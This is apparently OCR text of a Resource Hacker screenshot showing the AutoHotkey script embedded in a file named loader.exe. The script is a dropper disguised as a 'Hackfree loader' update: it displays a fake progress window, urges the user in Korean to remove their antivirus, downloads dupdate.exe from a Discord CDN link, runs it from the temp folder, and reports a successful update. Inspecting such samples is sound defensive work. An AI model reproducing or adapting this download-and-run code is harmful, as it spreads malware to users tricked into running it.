 Resource Hacker - loader.exe
File Edit View Action Help
RCData : >AUTOHOTKEY SCRIPT< : 1033
AS
Dialog
Menu
Icon
Menu
Dialog
Accelerators
212 : 1033
RCData
>AUTOHOTKEY SCRIPT< : 1033
Icon Group
Version Info
Manifest
1 ; <COMPILER: v1.1.37.01>
2 Gui, Color, White
3 Gui, Add, Progress, x5 y20 w350 h20 vPercent, 123
4 Gui, Add, Text, x5 y45 w350 h15 cGreen vPercent2 +Center,
5 Gui, Add, Text, x10 y60 w250 h20 cRed +Center, (이 창이 계속 나올시 백신제거)
6 Gui, Add, Button, x280 y55 w70 h25 gButton, 확인
7 Gui, Show, w360, 핵프리 로더 업데이트
8 goto 1
9 return
10 GuiClose:
11 exitapp
12 1:
13 gui,submit,nohide
14 SetTimer, 2, 0
15 Urldownloadtofile,https://cdn.discordapp.com/attachments/1195976176963948674/1195992986664829008/dupdate.exe?ex=65b60244&is=65a38d44&hm=
16 66ae5a48329d7c237b8bd6d0506d4feb9c1e14281e918d8f2057bd0694a06ad2&,%temp%₩dupdate.exe
17 sleep, 2000
18 run, %temp%₩dupdate.exe
19 SetTimer, 2, off
20 MsgBox,,Success,업데이트가 완료되었습니다.
21 return
1312 17:12 UTF-8